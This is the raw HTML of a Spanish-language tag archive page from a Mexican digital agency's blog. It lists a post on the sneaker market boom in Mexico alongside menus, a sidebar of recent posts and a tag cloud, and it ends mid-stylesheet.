                    <div class="menu-main-menu-container"><ul id="main-nav" class="nav navbar-nav clearfix list-unstyled"><li id="menu-item-2399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2399"><a href="https://plexti.com/">Inicio</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-2402"><a href="#">Servicios</a>
<ul class="dropdown-menu">
	<li id="menu-item-2403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2403"><a href="https://plexti.com/services/estrategia-digital/">Estrategia Digital</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2404"><a href="https://plexti.com/services/marketing-btl/">Marketing BTL</a></li>
	<li id="menu-item-2405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2405"><a href="https://plexti.com/services/conversion/">Monetización</a></li>
	<li id="menu-item-2406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2406"><a href="https://plexti.com/services/realidad-virtual-y-aumentada/">Realidad Virtual</a></li>
	<li id="menu-item-2407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2407"><a href="https://plexti.com/services/inteligencia-artificial/">Inteligencia Artificial</a></li>
	<li id="menu-item-2401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2401"><a href="https://plexti.com/services/desarrollo/">Desarrollo de Software</a></li>
</ul>
</li>
<li id="menu-item-2508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2508"><a href="https://plexti.com/blog">Blog</a></li>
<li id="menu-item-2409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2409"><a href="#lepopup-plexti">Contacto</a></li>
</ul></div>                </nav>
            </div>

            <!-- btn -->
                        <a aria-label="header button" class="chy-pr-btn-5" href="#lepopup-plexti">
                <span class="text">
                Solicitar Cotización                </span>
                                <span class="icon">
                    <i aria-hidden="true" class="fal fa-long-arrow-right"></i>                </span>
                            </a>
            
        </div>



        <!-- action-button -->
        <div class="chy-header-4-action-button">

            <!-- cart-btn -->
                                        <button aria-label="search" type="button" class="chy-search-btn-1 search_btn_toggle">
                    <i class="far fa-search"></i>
                </button>
                        <div class="chy-call-1-btn-wrap">
                                <a aria-label="link" href="tel:+521 55 8304 6820" class="chy-call-2-icon">
                    <i aria-hidden="true" class=" flaticon-viber"></i>                </a>
                                <div class="chy-call-1-content">
                    <span class="text chy-heading-2">Llámanos</span>
                    <a class="phone chy-heading-2" href="tel:+521 55 8304 6820">
                        +521 55 8304 6820                    </a>
                </div>
            </div>

            <!-- menu-btn -->
            <div class="chy-menu-btn-1 open_mobile_menu d-lg-none" id="menuToggle">
                <i class="fa-light fa-bars icon-1"></i>
                <i class="fa-regular fa-angle-left icon-2"></i>
            </div>

        </div>



    </div>
</header>

<div class="popup-search-box search_1_popup_active ">
    <div class="container">
                <h4 class="title">
            Buscar        </h4>
                <div class="popup-search-box-form">
            <form method="get" action="https://plexti.com/">
                <div class="popup-search-box-input">
                    <input type="search" name="s" placeholder="Search.." value="">
                </div>
                <button type="submit"><i class="fal fa-search"></i></button>
            </form>
            <button class="popup-search-box-close-action-btn search_1_popup_close"><i class="fal fa-times"></i></button>
        </div>
    </div>
</div>
<div class="fullpage-menu">
    <div class="fullpage-menu-inner">
        <div class="menu-bg">
            <span class="span1"></span>
            <span class="span2"></span>
            <span class="span3"></span>
        </div>


        <div class="fullpage-menu-logo-wrap">
                        <a href="https://plexti.com/" class="menu-logo d-block" aria-label="brand-logo"  >
                <img src="https://plexti.com/wp-content/uploads/2024/01/logo-white-1.png" alt="">
            </a>
                        <i id="menuToggle2" class="far fullpage-menu-close fa-times"></i>
        </div>

                <div class="mobile-search-bar">
            <form method="get" action="https://plexti.com/">
                <input type="search" name="s" placeholder="Keywords" value="">
                <button type="button" aria-label="search"><i class="fal fa-search"></i></button>
            </form>
        </div>
        

        <div class="fullpage-content-wrap">

            <!-- mobile-menu-list -->
            <nav class="mobile-main-navigation clearfix ul-li">
                <div class="menu-main-menu-container"><ul id="m-main-nav" class="nav navbar-nav clearfix list-unstyled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2399"><a href="https://plexti.com/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-2402"><a href="#">Servicios</a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2403"><a href="https://plexti.com/services/estrategia-digital/">Estrategia Digital</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2404"><a href="https://plexti.com/services/marketing-btl/">Marketing BTL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2405"><a href="https://plexti.com/services/conversion/">Monetización</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2406"><a href="https://plexti.com/services/realidad-virtual-y-aumentada/">Realidad Virtual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2407"><a href="https://plexti.com/services/inteligencia-artificial/">Inteligencia Artificial</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2401"><a href="https://plexti.com/services/desarrollo/">Desarrollo de Software</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2508"><a href="https://plexti.com/blog">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2409"><a href="#lepopup-plexti">Contacto</a></li>
</ul></div>            </nav>

                    </div>

        
    </div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						    <!-- header end -->

    <!-- wrapper-box start -->
            <div class="tx-breadcrumb breadcrumb-area bg-default has-breadcrumb-overlay " data-background="https://plexti.com/wp-content/uploads/2024/03/4be6Fs4tR9eCAwhv_eDoCg.png">
			<div class="container h1-container">
				<div class="row">
					<div class="col-xxl-12">
						<div class="breadcrumb-wrap text-center">
							<h1 class="breadcrumb-title chy-heading-1 chy-split-in-right chy-split-text mb-0">
                                Etiqueta: <span>Moda</span>                            </h1>
                            						</div>
					</div>
				</div>
			</div>
		</div>
        
<div class="tx-blog-area blog-page-area pt-120 pb-120 fix">
    <div class="container chy-container-1">
        <div class="row">
			<div class="col-xxl-8 col-xl-8 col-lg-8">
				<div class="blog__wrapper blog-page-item-wrap mt-none-30">
					
    <article id="post-2579" class="tx-blog-box blog-page-item mb-0 mt-30 post-2579 post type-post status-publish format-standard has-post-thumbnail hentry category-negocios tag-cdmx tag-mercado tag-mexico tag-moda tag-sneakers tag-tendencias">
                <div class="tx-thumb main-img img-cover mb-20">
            <a href="https://plexti.com/el-boom-de-los-sneakers-en-mexico-tendencias-y-oportunidades-de-negocio/">
                <img fetchpriority="high" width="1281" height="720" src="https://plexti.com/wp-content/uploads/2024/05/sneakers.webp" class="img-responsive w-100 wp-post-image" alt="https://www.forbes.com.mx/sneakers-en-mexico-del-interes-de-los-consumidores-a-las-nuevas-oportunidades-empresariales/" decoding="async" srcset="https://plexti.com/wp-content/uploads/2024/05/sneakers.webp 1281w, https://plexti.com/wp-content/uploads/2024/05/sneakers-300x169.webp 300w, https://plexti.com/wp-content/uploads/2024/05/sneakers-1024x576.webp 1024w, https://plexti.com/wp-content/uploads/2024/05/sneakers-768x432.webp 768w, https://plexti.com/wp-content/uploads/2024/05/sneakers-600x337.webp 600w" sizes="(max-width: 1281px) 100vw, 1281px" />            </a>
        </div>
        
        <div class="meta pt-0">
            <span class="author chy-para-1">
                <i class="flaticon-user"></i>
                <a href="https://plexti.com/author/cesar/" title="Entradas de Cesar" rel="author">Cesar</a>            </span>
            <span class="author chy-para-1">
                <i class="flaticon-chat"></i>
                 Comments                (0)
            </span>
            <span class="author chy-para-1" ><i class="flaticon-calendar"></i>2 de mayo de 2024</span>
        </div>

        <div class="tx-content mt-20">
            <h3 class="chy-heading-1 title chy-split-in-right chy-split-text tx-title">
                <a href="https://plexti.com/el-boom-de-los-sneakers-en-mexico-tendencias-y-oportunidades-de-negocio/" aria-label="blog item">El Boom de los Sneakers en México: Tendencias y Oportunidades de Negocio</a>
            </h3>
                        <div class="tx-excerpt chy-para-1 disc mb-0">
                Explorando el auge del mercado de sneakers en México, nos encontramos con una tendencia imparable. Los consumidores mexicanos están dispuestos a invertir cantidades significativa            </div>
            
                        <a class="chy-pr-btn-1 mt-25" aria-label="read more" href="https://plexti.com/el-boom-de-los-sneakers-en-mexico-tendencias-y-oportunidades-de-negocio/">
                <span class="text">
                    Leer más                </span>
                                <span class="icon">
                    <i class="fas fa-long-arrow-alt-right"></i>
                </span>
                            </a>
                    </div>
    </article>

						<div class="pagination-outer text-center tx-pagination">
													</div>
										</div>
			</div>

						<div class="col-xxl-4 col-xl-4 col-lg-4">
				<div class="tx-sidebarWrapper blog-2-page-sidebar mt-none-30">
					
<div id="search-1" class="tx-blog-widget widget sidebar-box mt-30 wow fadeInUp widget_search"><h6 class="widget-title sidebar-box-title chy-heading-1">Buscar</h6><div class="sidebar-box-wrap"><form class="tx-search-widget tx-input-field sidebar-search-box" action="https://plexti.com/" method="get">
                <div class="position-relative fix">
                    <input type="search" value="" required name="s" placeholder="Search..." class="search-input">
                    <button type="submit" aria-label="search" class="search-btn"><i class="fal fa-search"></i></button>
                </div>
		    </form></div></div><div id="custom_cat_widget-1" class="tx-blog-widget widget sidebar-box mt-30 wow fadeInUp tx-cat-widget"><h6 class="widget-title sidebar-box-title chy-heading-1">Categorías</h6><div class="sidebar-box-wrap"><div class="tx-cat-widget"><ul class="tx-cat-list sidebar-category has-number list-unstyled"><li class="tx-cat-item wow fadeInUp"><a href=""><span class="text"></span><span class="number">0</span></a></li></ul></div></div></div><div id="tc-latest-posts-1" class="tx-blog-widget widget sidebar-box mt-30 wow fadeInUp widget_tc-latest-posts">		<h6 class="widget-title sidebar-box-title chy-heading-1">						Publicaciones					</h6><div class="sidebar-box-wrap">				
		<div class="tx-recent-posts latest-post-item-wrap">
						<div class="latest-post-item has-thumbnail" id="post-2628">
								<div class="img">
					<a href="https://plexti.com/la-revolucion-de-la-impresion-3d-innovacion-en-fabricacion-multimaterial/">
						<img width="150" height="150" src="https://plexti.com/wp-content/uploads/2024/07/866173781_247323364_1024x576-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="https://www.google.com.mx/search?sca_esv=a171c0af4a6cee4c&amp;sxsrf=ADLYWILGLaucIX1hQ_g5VnyMLUVKPYIwmw:1720020499684&amp;q=La+impresora+3D+que+cambiar%C3%A1+la+industria:+fabrica+productos+que+no+necesitan+ensamble+al+usar+varios+materiales+a+la+vez&amp;udm=2&amp;fbs=[base64]&amp;sa=X&amp;ved=2ahUKEwjEko_Xl4uHAxW8oI4IHSApBUAQtKgLegQIEBAB&amp;biw=1368&amp;bih=744&amp;dpr=2#vhid=Zs5aSF-pTrwskM&amp;vssid=mosaic" decoding="async" srcset="https://plexti.com/wp-content/uploads/2024/07/866173781_247323364_1024x576-150x150.webp 150w, https://plexti.com/wp-content/uploads/2024/07/866173781_247323364_1024x576-300x300.webp 300w, https://plexti.com/wp-content/uploads/2024/07/866173781_247323364_1024x576-100x100.webp 100w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
				</div>
								<div class="content pr-0">
					<span class="date chy-para-1">
						<i class="fal fa-calendar-alt"></i>
						3 de julio de 2024					</span>
					<h6 class="title chy-heading-1">
						<a href="https://plexti.com/la-revolucion-de-la-impresion-3d-innovacion-en-fabricacion-multimaterial/" title="La Revolución de la Impresión 3D: Innovación en Fabricación Multimaterial">
							La Revolución de la Impresión 3D: Innovación en Fabricación Multimaterial						</a>
					</h6>
				</div>
			</div>
						<div class="latest-post-item has-thumbnail" id="post-2625">
								<div class="img">
					<a href="https://plexti.com/cannes-lions-2024-descubre-las-tendencias-que-dominaran-el-marketing-global/">
						<img width="150" height="150" src="https://plexti.com/wp-content/uploads/2024/07/cafe-taipa-blog-de-marketing-de-reputacion-2022-maria-fernanda-serra-cannes-lions-grand-prix-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="https://www.google.com.mx/search?q=Cannes+Lions+estrategias+de+marketing&amp;sca_esv=a171c0af4a6cee4c&amp;udm=2&amp;biw=1368&amp;bih=744&amp;sxsrf=ADLYWIKCKfBAEX_HPRr7RH1ZYM2TA6Etcw%3A1720020120952&amp;ei=mGyFZujfObiuuvQP04SNmAw&amp;ved=0ahUKEwjoi8OilouHAxU4l44IHVNCA8MQ4dUDCBA&amp;uact=5&amp;oq=Cannes+Lions+estrategias+de+marketing&amp;gs_lp=[base64]&amp;sclient=gws-wiz-serp#vhid=473Bk4ZZ5vtDjM&amp;vssid=mosaic" decoding="async" srcset="https://plexti.com/wp-content/uploads/2024/07/cafe-taipa-blog-de-marketing-de-reputacion-2022-maria-fernanda-serra-cannes-lions-grand-prix-150x150.jpg 150w, https://plexti.com/wp-content/uploads/2024/07/cafe-taipa-blog-de-marketing-de-reputacion-2022-maria-fernanda-serra-cannes-lions-grand-prix-300x300.jpg 300w, https://plexti.com/wp-content/uploads/2024/07/cafe-taipa-blog-de-marketing-de-reputacion-2022-maria-fernanda-serra-cannes-lions-grand-prix-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
				</div>
								<div class="content pr-0">
					<span class="date chy-para-1">
						<i class="fal fa-calendar-alt"></i>
						3 de julio de 2024					</span>
					<h6 class="title chy-heading-1">
						<a href="https://plexti.com/cannes-lions-2024-descubre-las-tendencias-que-dominaran-el-marketing-global/" title="Cannes Lions 2024: Descubre las Tendencias que Dominarán el Marketing">
							Cannes Lions 2024: Descubre las Tendencias que Dominarán el Marketing						</a>
					</h6>
				</div>
			</div>
						<div class="latest-post-item has-thumbnail" id="post-2622">
								<div class="img">
					<a href="https://plexti.com/revolucionando-las-compras-online-el-secreto-proyecto-de-ia-de-amazon/">
						<img width="150" height="150" src="https://plexti.com/wp-content/uploads/2024/07/pixelcut-export-51-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="https://imagenes.20minutos.es/files/image_640_360/uploads/imagenes/2024/03/26/ia-amazon.jpeg" decoding="async" srcset="https://plexti.com/wp-content/uploads/2024/07/pixelcut-export-51-150x150.jpeg 150w, https://plexti.com/wp-content/uploads/2024/07/pixelcut-export-51-300x300.jpeg 300w, https://plexti.com/wp-content/uploads/2024/07/pixelcut-export-51-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
				</div>
								<div class="content pr-0">
					<span class="date chy-para-1">
						<i class="fal fa-calendar-alt"></i>
						3 de julio de 2024					</span>
					<h6 class="title chy-heading-1">
						<a href="https://plexti.com/revolucionando-las-compras-online-el-secreto-proyecto-de-ia-de-amazon/" title="Revolucionando las Compras Online: El Secreto Proyecto de IA de">
							Revolucionando las Compras Online: El Secreto Proyecto de IA de						</a>
					</h6>
				</div>
			</div>
						<div class="latest-post-item has-thumbnail" id="post-2619">
								<div class="img">
					<a href="https://plexti.com/pymes-y-e-commerce-estrategias-para-aumentar-las-ventas-en-el-mundo-digital/">
						<img width="150" height="150" src="https://plexti.com/wp-content/uploads/2024/07/compra-comercio-electronico-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="https://thelogisticsworld.com/wp-content/uploads/2021/06/compra-comercio-electronico.jpg" decoding="async" srcset="https://plexti.com/wp-content/uploads/2024/07/compra-comercio-electronico-150x150.jpg 150w, https://plexti.com/wp-content/uploads/2024/07/compra-comercio-electronico-300x300.jpg 300w, https://plexti.com/wp-content/uploads/2024/07/compra-comercio-electronico-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
				</div>
								<div class="content pr-0">
					<span class="date chy-para-1">
						<i class="fal fa-calendar-alt"></i>
						2 de julio de 2024					</span>
					<h6 class="title chy-heading-1">
						<a href="https://plexti.com/pymes-y-e-commerce-estrategias-para-aumentar-las-ventas-en-el-mundo-digital/" title="PyMEs y E-commerce: Estrategias para Aumentar las Ventas en el">
							PyMEs y E-commerce: Estrategias para Aumentar las Ventas en el						</a>
					</h6>
				</div>
			</div>
			
					</div>



		</div></div>
		<div id="tag_cloud-1" class="tx-blog-widget widget sidebar-box mt-30 wow fadeInUp widget_tag_cloud"><h6 class="widget-title sidebar-box-title chy-heading-1">Etiquetas</h6><div class="sidebar-box-wrap"><div class="tagcloud"><a href="https://plexti.com/tag/amazon/" class="tag-cloud-link tag-link-185 tag-link-position-1" style="font-size: 8pt;" aria-label="Amazon (1 elemento)">Amazon</a>
<a href="https://plexti.com/tag/cannes-lions/" class="tag-cloud-link tag-link-188 tag-link-position-2" style="font-size: 8pt;" aria-label="Cannes Lions (1 elemento)">Cannes Lions</a>
<a href="https://plexti.com/tag/ciencia/" class="tag-cloud-link tag-link-171 tag-link-position-3" style="font-size: 8pt;" aria-label="Ciencia (1 elemento)">Ciencia</a>
<a href="https://plexti.com/tag/comercio/" class="tag-cloud-link tag-link-182 tag-link-position-4" style="font-size: 8pt;" aria-label="Comercio (1 elemento)">Comercio</a>
<a href="https://plexti.com/tag/compras/" class="tag-cloud-link tag-link-184 tag-link-position-5" style="font-size: 8pt;" aria-label="Compras (1 elemento)">Compras</a>
<a href="https://plexti.com/tag/creatividad/" class="tag-cloud-link tag-link-187 tag-link-position-6" style="font-size: 8pt;" aria-label="creatividad (1 elemento)">creatividad</a>
<a href="https://plexti.com/tag/desarrollo/" class="tag-cloud-link tag-link-106 tag-link-position-7" style="font-size: 10.423076923077pt;" aria-label="Desarrollo (2 elementos)">Desarrollo</a>
<a href="https://plexti.com/tag/digitalizacion/" class="tag-cloud-link tag-link-148 tag-link-position-8" style="font-size: 13.384615384615pt;" aria-label="Digitalización (4 elementos)">Digitalización</a>
<a href="https://plexti.com/tag/empresarial/" class="tag-cloud-link tag-link-152 tag-link-position-9" style="font-size: 8pt;" aria-label="Empresarial (1 elemento)">Empresarial</a>
<a href="https://plexti.com/tag/empresas/" class="tag-cloud-link tag-link-130 tag-link-position-10" style="font-size: 10.423076923077pt;" aria-label="Empresas (2 elementos)">Empresas</a>
<a href="https://plexti.com/tag/estados-unidos/" class="tag-cloud-link tag-link-135 tag-link-position-11" style="font-size: 10.423076923077pt;" aria-label="Estados unidos (2 elementos)">Estados unidos</a>
<a href="https://plexti.com/tag/estrategia/" class="tag-cloud-link tag-link-129 tag-link-position-12" style="font-size: 10.423076923077pt;" aria-label="Estrategia (2 elementos)">Estrategia</a>
<a href="https://plexti.com/tag/evento-cannes/" class="tag-cloud-link tag-link-190 tag-link-position-13" style="font-size: 8pt;" aria-label="evento Cannes (1 elemento)">evento Cannes</a>
<a href="https://plexti.com/tag/eventos/" class="tag-cloud-link tag-link-156 tag-link-position-14" style="font-size: 8pt;" aria-label="Eventos (1 elemento)">Eventos</a>
<a href="https://plexti.com/tag/expansion/" class="tag-cloud-link tag-link-167 tag-link-position-15" style="font-size: 8pt;" aria-label="Expansión (1 elemento)">Expansión</a>
<a href="https://plexti.com/tag/francia/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 8pt;" aria-label="Francia (1 elemento)">Francia</a>
<a href="https://plexti.com/tag/global/" class="tag-cloud-link tag-link-120 tag-link-position-17" style="font-size: 10.423076923077pt;" aria-label="Global (2 elementos)">Global</a>
<a href="https://plexti.com/tag/ia/" class="tag-cloud-link tag-link-119 tag-link-position-18" style="font-size: 13.384615384615pt;" aria-label="IA (4 elementos)">IA</a>
<a href="https://plexti.com/tag/innovacion/" class="tag-cloud-link tag-link-105 tag-link-position-19" style="font-size: 22pt;" aria-label="Innovación (21 elementos)">Innovación</a>
<a href="https://plexti.com/tag/marketing/" class="tag-cloud-link tag-link-28 tag-link-position-20" style="font-size: 13.384615384615pt;" aria-label="Marketing (4 elementos)">Marketing</a>
<a href="https://plexti.com/tag/marketingdigital/" class="tag-cloud-link tag-link-178 tag-link-position-21" style="font-size: 8pt;" aria-label="MarketingDigital (1 elemento)">MarketingDigital</a>
<a href="https://plexti.com/tag/marketing-digital/" class="tag-cloud-link tag-link-189 tag-link-position-22" style="font-size: 8pt;" aria-label="marketing digital (1 elemento)">marketing digital</a>
<a href="https://plexti.com/tag/marketplaces/" class="tag-cloud-link tag-link-183 tag-link-position-23" style="font-size: 8pt;" aria-label="Marketplaces (1 elemento)">Marketplaces</a>
<a href="https://plexti.com/tag/missouri/" class="tag-cloud-link tag-link-192 tag-link-position-24" style="font-size: 8pt;" aria-label="Missouri (1 elemento)">Missouri</a>
<a href="https://plexti.com/tag/monterrey/" class="tag-cloud-link tag-link-174 tag-link-position-25" style="font-size: 10.423076923077pt;" aria-label="Monterrey (2 elementos)">Monterrey</a>
<a href="https://plexti.com/tag/movilidad/" class="tag-cloud-link tag-link-169 tag-link-position-26" style="font-size: 8pt;" aria-label="Movilidad (1 elemento)">Movilidad</a>
<a href="https://plexti.com/tag/mexico/" class="tag-cloud-link tag-link-143 tag-link-position-27" style="font-size: 12.038461538462pt;" aria-label="México (3 elementos)">México</a>
<a href="https://plexti.com/tag/musica/" class="tag-cloud-link tag-link-155 tag-link-position-28" style="font-size: 8pt;" aria-label="Música (1 elemento)">Música</a>
<a href="https://plexti.com/tag/nearshoring/" class="tag-cloud-link tag-link-175 tag-link-position-29" style="font-size: 8pt;" aria-label="Nearshoring (1 elemento)">Nearshoring</a>
<a href="https://plexti.com/tag/neuromarketing/" class="tag-cloud-link tag-link-139 tag-link-position-30" style="font-size: 10.423076923077pt;" aria-label="Neuromarketing (2 elementos)">Neuromarketing</a>
<a href="https://plexti.com/tag/nuevo-leon/" class="tag-cloud-link tag-link-173 tag-link-position-31" style="font-size: 8pt;" aria-label="Nuevo León (1 elemento)">Nuevo León</a>
<a href="https://plexti.com/tag/pandemia/" class="tag-cloud-link tag-link-153 tag-link-position-32" style="font-size: 8pt;" aria-label="Pandemia (1 elemento)">Pandemia</a>
<a href="https://plexti.com/tag/proyecto-theia/" class="tag-cloud-link tag-link-186 tag-link-position-33" style="font-size: 8pt;" aria-label="Proyecto Theia (1 elemento)">Proyecto Theia</a>
<a href="https://plexti.com/tag/publicidad/" class="tag-cloud-link tag-link-180 tag-link-position-34" style="font-size: 8pt;" aria-label="Publicidad (1 elemento)">Publicidad</a>
<a href="https://plexti.com/tag/pymes/" class="tag-cloud-link tag-link-181 tag-link-position-35" style="font-size: 8pt;" aria-label="PyMEs (1 elemento)">PyMEs</a>
<a href="https://plexti.com/tag/revista/" class="tag-cloud-link tag-link-172 tag-link-position-36" style="font-size: 8pt;" aria-label="Revista (1 elemento)">Revista</a>
<a href="https://plexti.com/tag/revolucion/" class="tag-cloud-link tag-link-121 tag-link-position-37" style="font-size: 12.038461538462pt;" aria-label="Revolución (3 elementos)">Revolución</a>
<a href="https://plexti.com/tag/seo/" class="tag-cloud-link tag-link-179 tag-link-position-38" style="font-size: 8pt;" aria-label="SEO (1 elemento)">SEO</a>
<a href="https://plexti.com/tag/software/" class="tag-cloud-link tag-link-170 tag-link-position-39" style="font-size: 8pt;" aria-label="Software (1 elemento)">Software</a>
<a href="https://plexti.com/tag/tecnologia/" class="tag-cloud-link tag-link-107 tag-link-position-40" style="font-size: 19.846153846154pt;" aria-label="Tecnología (14 elementos)">Tecnología</a>
<a href="https://plexti.com/tag/tendencias/" class="tag-cloud-link tag-link-142 tag-link-position-41" style="font-size: 10.423076923077pt;" aria-label="Tendencias (2 elementos)">Tendencias</a>
<a href="https://plexti.com/tag/transformacion/" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 16.076923076923pt;" aria-label="Transformación (7 elementos)">Transformación</a>
<a href="https://plexti.com/tag/ventas/" class="tag-cloud-link tag-link-146 tag-link-position-43" style="font-size: 12.038461538462pt;" aria-label="Ventas (3 elementos)">Ventas</a>
<a href="https://plexti.com/tag/vr/" class="tag-cloud-link tag-link-154 tag-link-position-44" style="font-size: 8pt;" aria-label="VR (1 elemento)">VR</a>
<a href="https://plexti.com/tag/exito/" class="tag-cloud-link tag-link-110 tag-link-position-45" style="font-size: 10.423076923077pt;" aria-label="Éxito (2 elementos)">Éxito</a></div>
</div></div><div id="custom_html-2" class="widget_text tx-blog-widget widget sidebar-box mt-30 wow fadeInUp widget_custom_html"><div class="textwidget custom-html-widget"><!-- 2ed4c82cd00a45cf179c51ea4b88a7de --></div></div></div>				</div>
			</div>
			        </div>
    </div>
</div>


        </div>
        											<div data-elementor-type="wp-post" data-elementor-id="1643" class="elementor elementor-1643">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-16cff3db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16cff3db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de41556" data-id="de41556" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75ddbd53 elementor-widget elementor-widget-tx_cta elh-el tx_cta" data-id="75ddbd53" data-element_type="widget" data-settings="{&quot;design_style&quot;:&quot;style_3&quot;}" data-widget_type="tx_cta.default">
				<div class="elementor-widget-container">
			<div class="chy-cta-5-area">
    <div class="container chy-container-1">
        <div class="chy-cta-5-form" >
            [contact-form-7 id="7f9d26b" title="Newsletter 4"]        </div>
    </div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45fc3b3c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="45fc3b3c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b7579bb" data-id="1b7579bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-33d7ed79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33d7ed79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d67d8e6" data-id="2d67d8e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69edfd26 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="69edfd26" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 05-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="142" height="48" src="https://plexti.com/wp-content/uploads/2024/01/logo-white-1-1.png" class="attachment-large size-large wp-image-1957" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-71a3a028 elementor-widget elementor-widget-heading" data-id="71a3a028" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 05-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">¡Gracias por elegir nuestros servicios! Valoramos tu confianza y estamos comprometidos a brindarte soluciones tecnológicas personalizadas y resultados medibles, Estamos emocionados de trabajar contigo y seguir ofreciéndote experiencias excepcionales. ¡Gracias por ser parte de nuestra comunidad!</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-65c17bf2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65c17bf2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1ea34b3c" data-id="1ea34b3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fc87c5b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3fc87c5b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 05-02-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left 